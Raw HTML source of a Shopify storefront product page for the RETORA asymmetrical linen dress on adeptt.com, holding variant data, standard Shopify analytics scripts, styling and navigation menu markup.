  var meta = {"product":{"id":6936093589586,"gid":"gid:\/\/shopify\/Product\/6936093589586","vendor":"ADEPTT.COM","type":"DRESSES – SHORT\/MIDI","handle":"asymmetrical-linen-dress-retora","variants":[{"id":40081069080658,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","public_title":"Black \/ Ebony Green (on pic) \/ XS","sku":"A-21102"},{"id":40208694050898,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ S","public_title":"Black \/ Ebony Green (on pic) \/ S","sku":"A-21102"},{"id":40208694083666,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ M","public_title":"Black \/ Ebony Green (on pic) \/ M","sku":"A-21102"},{"id":40208694116434,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ L","public_title":"Black \/ Ebony Green (on pic) \/ L","sku":"A-21102"},{"id":40208694149202,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XL","public_title":"Black \/ Ebony Green (on pic) \/ XL","sku":"A-21102"},{"id":40208694181970,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XXL","public_title":"Black \/ Ebony Green (on pic) \/ XXL","sku":"A-21102"},{"id":40208694214738,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ 3XL","public_title":"Black \/ Ebony Green (on pic) \/ 3XL","sku":"A-21102"},{"id":48167735755088,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XS","public_title":"Black \/ Linen Beige (on pic) \/ XS","sku":"A-21102"},{"id":48167735787856,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ S","public_title":"Black \/ Linen Beige (on pic) \/ S","sku":"A-21102"},{"id":48167735820624,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ M","public_title":"Black \/ Linen Beige (on pic) \/ M","sku":"A-21102"},{"id":48167735853392,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ L","public_title":"Black \/ Linen Beige (on pic) \/ L","sku":"A-21102"},{"id":48167735886160,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XL","public_title":"Black \/ Linen Beige (on pic) \/ XL","sku":"A-21102"},{"id":48167735918928,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XXL","public_title":"Black \/ Linen Beige (on pic) \/ XXL","sku":"A-21102"},{"id":48167735951696,"price":19999,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ 3XL","public_title":"Black \/ Linen Beige (on pic) \/ 3XL","sku":"A-21102"},{"id":40208694444114,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XS","public_title":"Monochrome Black \/ XS","sku":"A-21102"},{"id":40208694476882,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ S","public_title":"Monochrome Black \/ S","sku":"A-21102"},{"id":40208694509650,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ M","public_title":"Monochrome Black \/ M","sku":"A-21102"},{"id":40208694542418,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ L","public_title":"Monochrome Black \/ L","sku":"A-21102"},{"id":40208694575186,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XL","public_title":"Monochrome Black \/ XL","sku":"A-21102"},{"id":40208694607954,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XXL","public_title":"Monochrome Black \/ XXL","sku":"A-21102"},{"id":40208694640722,"price":19999,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ 3XL","public_title":"Monochrome Black \/ 3XL","sku":"A-21102"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6936093589586,"requestId":"fd78afca-0ca5-46a1-88e9-bd71ae564aba-1769555392"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54967369810,
      theme_id: 179360301392,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//adeptt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54967369810,"isMerchantRequest":null,"themeId":179360301392,"themeCityHash":"14107226026629439175","contentLanguage":"en","currency":"USD","eventMetadataId":"a0178589-22e3-4014-b64a-0f49d932c4f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6936093589586,"requestId":"fd78afca-0ca5-46a1-88e9-bd71ae564aba-1769555392","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40081069080658,"productId":6936093589586,"productGid":"gid:\/\/shopify\/Product\/6936093589586","name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","price":"199.99","sku":"A-21102","brand":"ADEPTT.COM","variant":"Black \/ Ebony Green (on pic) \/ XS","category":"DRESSES – SHORT\/MIDI","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40081069080658,"productId":6936093589586,"productGid":"gid:\/\/shopify\/Product\/6936093589586","name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","price":"199.99","sku":"A-21102","brand":"ADEPTT.COM","variant":"Black \/ Ebony Green (on pic) \/ XS","category":"DRESSES – SHORT\/MIDI","nonInteraction":true,"remote":false,"referer":"https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//adeptt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://adeptt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54967369810"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179360301392"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://adeptt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>TRUSTED BY 17.460+ ON ETSY</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  public
</span>
                                
                                <span><strong>FREE SHIPPING OVER $250 USD</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                                
                                <span><strong>HANDCRAFTED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25356156764496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ADEPTT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-adeptt" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ADEPTT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NEW ARRIVALS 
                                  </a></li><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERS
                                  </a></li><li><a href="/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COATS
                                  </a></li><li><a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DRESSES
                                  </a></li><li><a href="/collections/trousers-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PANTS &amp; SKIRTS
                                  </a></li><li><a href="/collections/tops-blouses-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOPS &amp; BLOUSES
                                  </a></li><li><a href="/collections/blazers-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VESTS &amp; CARDIGANS
                                  </a></li><li><a href="/collections/jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    JUMPSUITS &amp; SETS
                                  </a></li><li><a href="/collections/soho-street-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SOHO COLLECTION 
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BAGS
                                  </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-in" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW ARRIVALS 
                    </a></li><li><a href="/collections/linen-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LINEN COLLECTION
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ON SALE %
                    </a></li><li><a href="/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR STORY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/TheAdeptt/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/adeptt0530/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/adeptt_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
